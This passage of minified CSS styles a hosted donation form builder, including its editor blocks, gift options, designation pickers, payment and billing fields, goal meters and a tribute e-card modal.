.edit-options-wrapper:hover:not(.dragging-block) .edit-options-buttons-container{display:none}.drag-active .block-dropzone{cursor:copy!important;height:1rem;padding-bottom:0;padding-top:0}.drag-active .block-dropzone.closest-dropzone{height:6.5rem;padding-bottom:.5rem;padding-top:.5rem}.drag-active .block-dropzone.closest-dropzone div{background-color:#f4f7ff;border:2px dashed #2356f6;border-radius:4px;height:100%}.edit-options-wrapper{border:2px solid transparent;margin-top:1rem;position:relative}.edit-options-wrapper.edit-options-wrapper--selected,.edit-options-wrapper:hover{border:2px solid #2356f6;border-radius:4px}.edit-options-wrapper.edit-options-wrapper--selected .edit-options-buttons-container,.edit-options-wrapper:hover .edit-options-buttons-container{display:block;z-index:2}.edit-options-wrapper.compress-wrapper .edit-options-buttons-container{right:-1px;top:-1px}.edit-options-wrapper.header-edit-wrapper{margin-top:0}.edit-options-wrapper.dragging-block{border:2px solid #2356f6;margin-top:1rem}.edit-options-wrapper.dragging-block .edit-options-buttons-container{display:none}.edit-options-wrapper.dragging-block+.edit-options-wrapper{margin-top:1rem}.edit-options-wrapper .drag-icon-button{cursor:move}.edit-options-wrapper .edit-options-icon{stroke:#fff}.edit-options-buttons-container{background-color:#2356f6;border-radius:4px;display:none;position:absolute;right:-12px;top:-13px}.edit-options-buttons-container svg{height:26px;width:26px}.hosted-page-edit-options-wrapper{border:2px solid transparent;overflow:hidden;position:relative;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.hosted-page-edit-options-wrapper.edit-options-wrapper--selected,.hosted-page-edit-options-wrapper:hover:not(.disable-hover){border:2px solid #2356f6;border-radius:4px}.hosted-page-edit-options-wrapper.edit-options-wrapper--selected .hosted-page-edit-options-buttons-container,.hosted-page-edit-options-wrapper:hover:not(.disable-hover) .hosted-page-edit-options-buttons-container{visibility:visible;z-index:2}.hosted-page-edit-options-wrapper.compress-wrapper .hosted-page-edit-options-buttons-container{right:-1px;top:-1px}.hosted-page-edit-options-wrapper.header-edit-wrapper{margin-top:0}.hosted-page-edit-options-wrapper .drag-icon-button{cursor:move}.hosted-page-edit-options-wrapper .edit-options-icon{stroke:#fff}.hosted-page-edit-options-buttons-container{background-color:#2356f6;border-radius:4px;position:absolute;right:-12px;top:-13px;visibility:hidden}.hosted-page-edit-options-buttons-container svg{height:26px;width:26px}.email-container{padding:3rem}.email-details-placeholder{background-color:#eef0fc;font-weight:700}.MuiTypography-root.TableCell__content{color:#656677;line-height:1.5;white-space:pre-wrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.MuiTypography-root.TableCell__content--placeholder{background-color:#eef0fc}.MuiGrid-root.MuiGrid-container.GF-ContentTable{margin:1.25rem 0}.GF-CustomContent{font-family:var(--body-font);max-width:100%}.GF-CustomContent img{height:auto!important;max-width:100%}.GF-CustomContent h1{font-size:2rem}.GF-CustomContent h1,.GF-CustomContent h2{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.GF-CustomContent h2{font-size:1.5rem}.GF-CustomContent h3{font-size:1.125rem}.GF-CustomContent h3,.GF-CustomContent h4{color:#020026;font-family:var(--body-font);font-weight:900;margin:0}.GF-CustomContent h4{font-size:1rem}.GF-CustomContent h5{font-size:1rem}.GF-CustomContent h5,.GF-CustomContent h6{color:#020026;font-family:var(--body-font);font-weight:700;margin:0}.GF-CustomContent h6{font-size:.75rem}.GF-CustomContent ol,.GF-CustomContent p,.GF-CustomContent ul{color:#020026;font-size:1rem;font-weight:400;line-height:28px;margin:0}.GF-CustomContent:after{clear:both}.TY-AccountInvitation{border-radius:.5rem;padding:1.5rem 4.5rem}.TY-AccountInvitation__cta.MuiButton-root{margin-top:1rem}#dd-container .dtd-plugin .dtd-callout{border-color:#dadce8;border-radius:.5rem;box-shadow:none}#dd-container .dtd-plugin .dtd-callout *{font-family:var(--body-font)}#dd-container .dtd-plugin .dtd-callout .dtd-search-box{border-color:#dadce8;border-radius:.5rem;box-shadow:none}#dd-container .dtd-plugin .dtd-callout .dtd-search-box .dtd-search-input{border-radius:.5rem}#dd-container .dtd-plugin .dtd-callout .dtd-lets-check button.lets-check,#dd-container .dtd-plugin .dtd-callout .dtd-mg-eligible .mg-forms-button,#dd-container .dtd-plugin .dtd-callout .dtd-mg-eligible .mg-guidelines-button{background-color:var(--primary-color);border-radius:.5rem;color:var(--accent-color);font-weight:900;height:3rem;text-transform:none}.TY-Custom-Content-Preview .jodit-valid-tag{background-color:#eef0fc}.TY-Custom-Content-Preview .jodit-invalid-tag{background-color:#ea333e}.GF-ThankYou{background-color:#fff;border-radius:1rem}#ThankYou-Blocks{padding:3rem}.GF-ThankYou__header{padding:1rem}.temp-block{padding:2rem}.GF-Form .gf-goal-meter-wrapper{padding-bottom:2rem;padding-top:2rem}#GF-Blocks{background-color:#fff;border-bottom-left-radius:1rem;border-bottom-right-radius:1rem;padding:1.5rem 3rem 2.5rem;width:100%}@media(max-width:600px){#GF-Blocks{padding:1.5rem}}#GF-Blocks>.gf-page-segment>div:not(:first-of-type){margin-top:1rem}#GF-Blocks .GF-BillingInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}@media(max-width:600px){#GF-Blocks .GF__GridInputWrapper.MuiGrid-item{padding-top:1rem}}#GF-Blocks .GF__GridInputWrapper.no-padding-top{padding-top:0!important}@media(max-width:600px){#GF-Blocks .GF__GridInputWrapper.hide-on-xs{display:none}}#GF-Blocks .GF-Submit{display:flex;flex-direction:row;gap:1rem;margin-top:2.5rem}#GF-Blocks .GF-Submit .submit-button-wrapper{display:flex;flex-direction:column}#GF-Blocks .GF-Submit>*{flex:1 1}#GF-Blocks .GF-Submit .error-message,#GF-Blocks .GF-Submit .validation-message{text-align:center}#GF-Blocks .block-dropzone+.GF-Submit{margin-top:0}#GF-Blocks .gf-hidden-block{display:none}body{background-color:unset!important}.gf-corporate-matching .corporate-matching-heading{font-family:var(--body-font)}.gf-corporate-matching .corporate-matching-prompt{font-family:var(--body-font);margin-top:.5rem}.gf-corporate-matching #dd-company-name-input{margin-top:1rem}.gf-corporate-matching #dd-company-name-input .dtd-dropdown-is-selected *{background:none!important}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input{border:1px solid #dadce8;border-radius:.5rem;color:#020026!important;font-family:var(--body-font);font-size:1rem;line-height:1.75rem;padding:10px 1rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input:active,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-search-box .dtd-search-input:hover{background-color:#eef0fc!important;border:1px solid #656677}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer{border:1px solid #eef0fc;box-shadow:0 2px 8px rgba(89,102,132,.18);margin-top:.25rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu{padding:.5rem .75rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option{background-color:#fff!important;border-radius:.5rem;font-family:var(--body-font)}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option:hover{background-color:#eef0fc!important}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option em,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option span,.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin div.Select-menu-outer div.Select-menu div.Select-option span b{color:#020026!important;font-size:1rem;line-height:1.75rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected{font-family:var(--body-font)}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany{display:block;margin-top:.5rem}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany a{background-color:var(--accent-color);border:1px solid var(--primary-color);border-radius:.5rem;color:var(--primary-color);display:inline-block;font-weight:900;height:3rem;line-height:3rem;margin-top:1rem;padding:0 1.5rem;text-decoration:none}.gf-corporate-matching #dd-company-name-input .dtd-streamlined-plugin .dtd-company-selected .wrongcompany a:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox,#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox--selected{margin-left:-.5rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox .MuiSvgIcon-root,#GF-CoverTransactionFee .GF-CoverTransactionFee__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__heading{margin-bottom:.25rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__message{margin-bottom:.25rem;margin-top:.75rem}#GF-CoverTransactionFee .GF-CoverTransactionFee__value{font-weight:700}#GF-CustomField .GF-CustomField__heading{margin-bottom:1rem}#GF-CustomField .GF-CustomField__field--currency,#GF-CustomField .GF-CustomField__field--number,#GF-CustomField .GF-CustomField__field--text,#GF-CustomField .GF-CustomField__field--textarea,.GF-AdvancedDesignationPicker__GroupButton{width:100%}.GF-AdvancedDesignationPicker__GroupButton:hover{background-color:#eef0fc!important;border-radius:.5rem!important}.GF-AdvancedDesignationPicker{margin-bottom:2rem;margin-top:2rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Container{display:flex;flex-direction:column;gap:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title{display:flex;gap:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5{font-family:var(--body-font);font-size:1rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5:first-child{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Title h5:nth-child(2){width:40%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row{display:flex;gap:1rem}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row{flex-direction:column;margin-bottom:1rem}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .MuiAutocomplete-root{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row p{align-items:center;display:flex;width:40%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price{flex-grow:2}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price--Container{align-items:center;display:flex;justify-content:space-between;width:40%}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Price--Container{width:100%}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Row .GF-AdvancedDesignationPicker__Delete{stroke:var(--primary-color);align-self:flex-start;cursor:pointer;margin:.8rem .5rem .5rem}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Amount{font-family:var(--body-font)}@media(max-width:600px){.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Amount--Label{display:none}}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__AddDesignation{background:none!important;color:var(--primary-color);cursor:pointer;font-family:var(--body-font);font-weight:700;height:auto;padding:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount{position:relative;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Background{background-color:var(--primary-color);border-radius:.5rem;box-sizing:border-box;height:4rem;opacity:.1;padding:1.5rem;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Text{display:flex;height:100%;justify-content:space-between;padding:1.5rem;position:absolute;top:0;width:100%}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__DonationAmount--Text p{color:#020026}.GF-AdvancedDesignationPicker .GF-AdvancedDesignationPicker__Error{color:#ea333e}#GMS-ComboBox{padding-left:.5rem;padding-top:.4rem}.MuiAutocomplete-popper .MuiAutocomplete-noOptions,.MuiAutocomplete-popper .MuiAutocomplete-option{font-family:var(--body-font);margin:.5rem!important;padding:1rem!important}.MuiAutocomplete-popper .Mui-focused{background-color:#eef0fc!important;border-radius:.5rem!important}.GF-DesignationPicker{margin-bottom:2rem;margin-top:2rem}.GF-DesignationPicker .GF-DesignationPicker__Container{display:flex;flex-direction:column;gap:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title{display:flex;gap:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title h5{font-family:var(--body-font);font-size:1rem}.GF-DesignationPicker .GF-DesignationPicker__Title h5:first-child{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Title h5:nth-child(2){width:40%}.GF-DesignationPicker .GF-DesignationPicker__Row{display:flex;gap:1rem}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Row{flex-direction:column;margin-bottom:1rem}}.GF-DesignationPicker .GF-DesignationPicker__Row .MuiAutocomplete-root{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Row p{align-items:center;display:flex;width:40%}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price{flex-grow:2}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price--Container{align-items:center;display:flex;justify-content:space-between;width:40%}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Price--Container{width:100%}}.GF-DesignationPicker .GF-DesignationPicker__Row .GF-DesignationPicker__Delete{stroke:var(--primary-color);align-self:flex-start;cursor:pointer;margin:.8rem .5rem .5rem}.GF-DesignationPicker .GF-DesignationPicker__Amount{font-family:var(--body-font)}@media(max-width:600px){.GF-DesignationPicker .GF-DesignationPicker__Amount--Label{display:none}}.GF-DesignationPicker .GF-DesignationPicker__AddDesignation{background:none!important;color:var(--primary-color);cursor:pointer;font-family:var(--body-font);font-weight:700;height:auto;padding:0;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount{position:relative;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Background{background-color:var(--primary-color);border-radius:.5rem;box-sizing:border-box;height:4rem;opacity:.1;padding:1.5rem;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Text{display:flex;height:100%;justify-content:space-between;padding:1.5rem;position:absolute;top:0;width:100%}.GF-DesignationPicker .GF-DesignationPicker__DonationAmount--Text p{color:#020026}.GF-DesignationPicker .GF-DesignationPicker__Error{color:#ea333e}.GF-Designations .GF-Designations__heading{margin-bottom:1rem}#GF-EmailOptIn .GF-EmailOptIn__checkbox,#GF-EmailOptIn .GF-EmailOptIn__checkbox--selected{margin-left:-.5rem}#GF-EmailOptIn .GF-EmailOptIn__checkbox .MuiSvgIcon-root,#GF-EmailOptIn .GF-EmailOptIn__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}#GF-EmailOptIn .GF-EmailOptIn__heading{margin-bottom:.25rem}#GF-Blocks>.GF-Footer{margin-top:1.5rem}.impact{align-items:center;border:1px solid var(--primary-color);border-radius:.5rem;display:flex;justify-content:space-around;margin-top:1rem;overflow:hidden;position:relative}.impact-background{background-color:var(--primary-color);height:100%;opacity:.1;position:absolute;width:100%;z-index:1}.impact-content{padding:2rem 1.5rem 2rem 2rem;z-index:2}.impact-icon{color:var(--primary-color);margin-right:1rem}.impact-icon.MuiSvgIcon-root{font-size:2.5rem}.impact-statement.MuiTypography-h2{color:var(--primary-color);font-family:var(--body-font)}.impact .left-ellipse.MuiSvgIcon-root{left:0;top:0}.impact .left-ellipse.MuiSvgIcon-root,.impact .right-ellipse.MuiSvgIcon-root{fill:var(--primary-color);fill-opacity:.2;stroke-width:0;font-size:7rem;position:absolute}.impact .right-ellipse.MuiSvgIcon-root{bottom:0;right:0;-webkit-transform:rotate(.5turn);transform:rotate(.5turn)}#GF-GiftOptions .GF-GiftOptions__heading{margin-bottom:.5rem}#GF-GiftOptions .GF-GiftOptions__button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__button--selected,#GF-GiftOptions .GF-GiftOptions__button:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__button--selected{border-color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-root{background:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-root input{color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount .MuiOutlinedInput-notchedOutline{border-color:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected .MuiOutlinedInput-notchedOutline{border-width:2px!important}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid .MuiOutlinedInput-root{background:var(--primary-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid .MuiOutlinedInput-root input{color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--selected.GF-GiftOptions__custom-amount--valid fieldset{border-color:var(--accent-color)}#GF-GiftOptions .GF-GiftOptions__custom-amount--valid .MuiInputBase-input{color:var(--primary-color);font-family:Roobert;font-weight:900}#GF-GiftOptions .GF-GiftOptions__custom-amount--error .MuiOutlinedInput-notchedOutline{border-color:#ea333e}#GF-GiftOptions .GF-GiftOptions__custom-amount input{text-align:center}#GF-GiftOptions .GF-GiftOptions__subtext{padding-bottom:.5rem}#GF-GiftOptions .GF-GiftOptions__tag{color:var(--primary-color);padding-bottom:.5rem}#GF-GiveAnonymously .GF-GiveAnonymously__checkbox,#GF-GiveAnonymously .GF-GiveAnonymously__checkbox--selected{margin-left:-.5rem}#GF-GiveAnonymously .GF-GiveAnonymously__checkbox .MuiSvgIcon-root,#GF-GiveAnonymously .GF-GiveAnonymously__checkbox--selected .MuiSvgIcon-root{font-size:1.75rem}.ProgressBar .MuiLinearProgress-root{border-radius:44px;height:1.2rem}.ProgressBar .MuiLinearProgress-bar{border-radius:44px}@media(max-width:600px){.goal-meter{align-items:center;display:flex;flex-direction:column}}.goal-meter .meter-container{display:flex}@media(max-width:600px){.goal-meter .meter-container{align-items:center;flex-direction:column}}.goal-meter-progress-bar{border:1px solid var(--primary-color);margin:1.5rem 0}.goal-meter-progress-bar.MuiLinearProgress-root{background-color:#eef0fc}.goal-meter-circle-container{padding:2rem 0;width:12rem}.goal-meter-speedometer-container{height:14rem;padding:2rem 0;width:26rem}.goal-meter-speedometer-container .speedometer .arc{stroke-width:1px;stroke:var(--primary-color);border-radius:50px}.goal-meter-speedometer-container .speedometer .needle{stroke:var(--primary-color);stroke-width:1px;-webkit-filter:drop-shadow(0 -4px 4px rgba(0,0,0,.08));filter:drop-shadow(0 -4px 4px rgba(0,0,0,.08))}.goal-meter-circle{border-radius:50%}.goal-meter .amount-time-container{display:flex;justify-content:space-between}.goal-meter .amount-time-container.column{flex-direction:column;justify-content:center;padding:0 2rem}.goal-meter .amount-time-container.column .time-container{margin-top:.75rem}.goal-meter .amount-time-container .time-container{align-items:center;align-self:center;display:flex}.goal-meter .amount-time-container .time-container .goal-meter-time-icon{stroke:var(--primary-color);font-size:2rem}.goal-meter .amount-time-container .time-container .goal-meter-time{margin-left:.35rem}.condense,.goal-meter-amounts{align-items:center;display:flex}.condense{flex-direction:column}.GF-Header{background-color:var(--primary-color);border-radius:1rem 1rem 0 0;padding:3rem 4rem;width:100%}@media(max-width:600px){.GF-Header{padding:3rem 1.5rem}}.page-break-block .page-break-separator{color:#2356f6;display:flex;flex-direction:row;margin-bottom:.75rem;margin-top:1.25rem}.page-break-block .page-break-separator:after,.page-break-block .page-break-separator:before{border-bottom:1px solid #2356f6;content:"";flex:1 1;margin:auto}.page-break-block .page-break-separator:before{margin-right:.4375rem}.page-break-block .page-break-separator:after{margin-left:.4375rem}.page-break-block .page-break-actions{display:flex;gap:1rem}.page-break-block .page-break-actions button{flex:1 1}.page-break-block .page-break-actions button.next-button{background-color:var(--primary-color);color:var(--accent-color)}.page-break-block .page-break-actions button.back-button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}.page-break-block .page-break-actions button.back-button--selected,.page-break-block .page-break-actions button.back-button:hover{background-color:var(--primary-color);color:var(--accent-color)}.page-break-block .validation-message{text-align:center}.GF-ACHPaymentInfo .GF-ACHPaymentInfo{margin-bottom:.5rem}.GF-ACHPaymentInfo .GF-ACHPaymentInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}.GF-BankCanadaPaymentInfo .GF-BankCanadaPaymentInfo{margin-bottom:.5rem}.GF-BankCanadaPaymentInfo .GF-BankCanadaPaymentInfo__heading,.GF-CCPaymentInfo .GF-CCPaymentInfo__heading{color:#020026;color:#656677;font-size:1rem;font-weight:700;line-height:1;margin-bottom:1rem}.GF-CCPaymentInfo .GF-CCPaymentInfo__heading{line-height:1.5rem;margin-right:.5rem}@media(max-width:600px){.GF-CCPaymentInfo .GF-CCPaymentInfo__heading--container svg:first-of-type{margin-left:auto}}#GF-PaymentOptions .GF-PaymentOptions__button{height:50px;margin:0 1rem .5rem 0;padding:0 12px;width:90px}#GF-PaymentOptions .GF-PaymentOptions__button:hover{background-color:var(--primary-color);color:#fff}#GF-PaymentOptions .GF-PaymentOptions__button:hover svg path{fill:#fff}#GF-PaymentOptions .GF-PaymentOptions__button--selected{background-color:var(--primary-color);color:#fff}#GF-PaymentOptions .GF-PaymentOptions__button--selected svg path{fill:#fff}.AutoSuggestAddress ul{background:#fff!important;border:1px solid #ccc;box-shadow:0 2px 4px rgba(0,0,0,.1);list-style:none;margin:0;max-height:300px;overflow-y:auto;padding:0;z-index:1001}.AutoSuggestAddress li{background:#fff!important;border-bottom:1px solid #eee;cursor:pointer;font-family:inherit;font-family:var(--font-selectors,inherit);padding:8px 10px}.AutoSuggestAddress li:hover,.AutoSuggestAddress li[aria-selected=true]{background:#f5f5f5!important}.AutoSuggestAddress li.no-suggestions{color:#888}#GF-BillingInfo{margin-top:.5rem}#GF-BillingInfo .GF-BillingInfo__toggle--container,#GF-BillingInfo .GF-BillingInfo__toggle-button--container{display:flex;width:100%}#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton.selected,#GF-BillingInfo .GF-BillingInfo__toggle--container .toggleButton:hover,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton.selected,#GF-BillingInfo .GF-BillingInfo__toggle-button--container .toggleButton:hover{background-color:var(--primary-color);color:var(--accent-color)}#GF-BillingInfo .GF-BillingInfo__prefix--container .MuiFormControl-root,#GF-BillingInfo .GF-BillingInfo__select--container .MuiFormControl-root{width:100%}#GF-BillingInfo .GF-BillingInfo__textfield--confirm-email{left:-900rem;position:absolute}.GF-PaymentSectionInputs{background-color:#f6f6f6;border-radius:.25rem;padding:1rem}.GF-PaymentSectionInputs #GF-PaymentSectionInputs-SecureText{align-items:center;color:#949494;display:flex;justify-content:center;padding-top:1rem}.GF-RecurringGiftPrompt .MuiPaper-root{bottom:0;position:absolute}.GF-RecurringGiftPrompt__title span{font-family:var(--body-font)}.GF-RecurringGiftPrompt__content-container{display:flex}.GF-RecurringGiftPrompt__header.MuiTypography-root{font-family:var(--body-font);line-height:1.25}.GF-RecurringGiftPrompt__description.MuiTypography-root{font-family:var(--body-font);line-height:1.75;margin-bottom:.5rem}.GF-RecurringGiftPrompt__recurring-amount-label.MuiTypography-root{font-family:var(--body-font);font-weight:500;line-height:3}.GF-RecurringGiftPrompt__recurring-amount-value{font-family:var(--body-font);font-size:1.125rem;font-weight:900;line-height:1.25;margin-top:.5rem;width:-webkit-max-content;width:max-content}.GF-RecurringGiftPrompt p.MuiFormHelperText-root{white-space:nowrap}.GF-RecurringGiftPrompt__buttons{flex-direction:row}.GF-RecurringGiftPrompt__button{font-family:var(--body-font)}.GF-RecurringGiftPrompt__button:not(:first-of-type){margin-left:1.5rem}.GF-RecurringGiftPrompt .MuiFormControl-root.MuiTextField-root{width:7.5rem}@media(max-width:600px){.GF-RecurringGiftPrompt__content-container{display:block}.GF-RecurringGiftPrompt__content-container svg.GF-RecurringGiftSvg{display:none}.GF-RecurringGiftPrompt__header.MuiTypography-root{font-family:var(--body-font);font-size:1.5rem}.GF-RecurringGiftPrompt .MuiDialogContent-root{padding:2.5rem 1.5rem}.GF-RecurringGiftPrompt__recurring-amount-label{margin-top:1rem}.GF-RecurringGiftPrompt__recurring-amount-value.MuiTypography-root{display:block;line-height:3}.GF-RecurringGiftPrompt__buttons{flex-direction:column;padding:1.5rem}.GF-RecurringGiftPrompt__button{width:100%}.GF-RecurringGiftPrompt__button:not(:first-of-type){margin-left:0;margin-top:1rem}}.GF-RecurringGiftSvg{height:10.5625rem;margin-bottom:0;margin-right:2.5rem;min-width:8.625rem}@media(max-width:600px){.GF-RecurringGiftSvg{display:block;margin:0 auto 1rem}}#GF-RecurringOptions .GF-RecurringOptions__button-container{display:flex;width:100%}#GF-RecurringOptions .GF-RecurringOptions__button{background-color:var(--accent-color);border:1px solid var(--primary-color);color:var(--primary-color)}#GF-RecurringOptions .GF-RecurringOptions__button--selected,#GF-RecurringOptions .GF-RecurringOptions__button:hover{background-color:var(--primary-color);color:var(--accent-color)}.indefinite-end-notice-message{margin-top:.5rem!important}#GF-SubmitButton{background-color:var(--primary-color);color:var(--accent-color);padding:0;text-transform:none}.tyg-block .tyg-prompt .MuiTypography-root{margin-bottom:1rem}.tyg-block .tyg-info-container{display:flex;flex-direction:column}.tyg-block .tyg-info-container h3{font-size:1.125rem;line-height:1.4rem;margin-bottom:.5rem}.tyg-block .tyg-info-container .tyg-card{border:2px solid transparent;flex:1 1}.tyg-block .tyg-info-container .tyg-card:not(:last-child){margin-bottom:1rem}.tyg-block .tyg-info-container .tyg-card.disabled{opacity:.4;pointer-events:none}.tyg-block .tyg-info-container .tyg-card.selected{border-color:var(--primary-color)}.tyg-block .tyg-info-container .tyg-card .MuiCardContent-root{position:relative}.tyg-block .tyg-info-container .tyg-card img{height:4rem;margin-bottom:1rem}.tyg-block .tyg-info-container .tyg-card .tyg-threshold{position:absolute;right:.5rem;top:.5rem}.tyg-block .tyg-info-container .tyg-card .tyg-donation-amount{margin-bottom:.5rem}.tyg-block .tyg-info-container .tyg-card .MuiChip-root.MuiChip-outlinedPrimary.MuiChip-clickable:hover{background-color:var(--primary-color);color:#eef0fc}@media screen and (min-width:450px){.tyg-block .tyg-info-container{flex-direction:row;justify-content:space-between}.tyg-block .tyg-info-container .tyg-card:not(:last-child){margin-bottom:0;margin-right:1rem}}.tribute #tribute-modal-target{overflow:visible!important;position:relative}.tribute #tribute-modal-target .MuiModal-root{bottom:unset;left:0;position:absolute;right:0;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.tribute-prompt .MuiTypography-root{margin-bottom:1rem}.tribute-preview{border:1px solid #eef0fc;padding:1rem;position:relative}.tribute-preview-title{align-items:center;display:flex;margin-bottom:1rem}.tribute-preview-title .MuiTypography-root{color:var(--primary-color)}.tribute-preview-title svg{fill:var(--primary-color);stroke:none;margin-right:.5rem}.tribute-preview .tribute-content{display:flex}.tribute-preview .tribute-content .tribute-ecard-image{margin-right:1.5rem;max-width:20%}.tribute-preview .tribute-content .tribute-detail{flex:1 1}.tribute-preview .tribute-content .tribute-detail .tribute-honoree{color:#656677;margin-bottom:.4rem}.tribute-preview .tribute-content .tribute-detail .tribute-message{color:#656677;font-style:italic}.tribute-preview .tribute-preview-hover{align-items:center;background:rgba(2,0,38,.5);display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;visibility:hidden;width:100%;z-index:4}.tribute-preview:hover .tribute-preview-hover{visibility:visible}.tribute-modal{margin:0!important;width:40rem}.tribute-modal .tribute-modal-circular-buttons{align-items:center;background-color:#fff;border:none;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.1);display:flex;flex-direction:column;height:10rem;justify-content:center;width:10rem}.tribute-modal .tribute-modal-circular-buttons.selected{border:2px solid var(--primary-color)}.tribute-modal .tribute-modal-circular-buttons.selected .MuiTypography-root{color:var(--primary-color)}.tribute-modal .tribute-purpose-container{align-items:center;display:flex;flex-direction:column}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container{display:flex;justify-content:space-around;margin-top:2.5rem;width:100%}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container .tribute-purpose-button{gap:1rem;padding-bottom:1rem}.tribute-modal .tribute-purpose-container .tribute-purpose-button-container .tribute-purpose-button .MuiSvgIcon-root{stroke:var(--primary-color);height:3rem;width:3rem}.tribute-modal .tribute-info-container h3{font-size:1.125rem;line-height:1.4rem;margin-bottom:1.5rem}.tribute-modal .tribute-info-container #menu-tributeCountry .MuiPaper-root,.tribute-modal .tribute-info-container #menu-tributePrefix .MuiPaper-root,.tribute-modal .tribute-info-container #menu-tributeState .MuiPaper-root{left:0!important;top:0!important}.tribute-modal .tribute-info-container .custom-select-menu .MuiPaper-root.MuiMenu-paper.MuiPopover-paper{max-height:18rem}.tribute-modal .tribute-info-container .tribute-ecard-custom-message{margin-bottom:1.2rem}.tribute-modal .tribute-ecard-optin-container 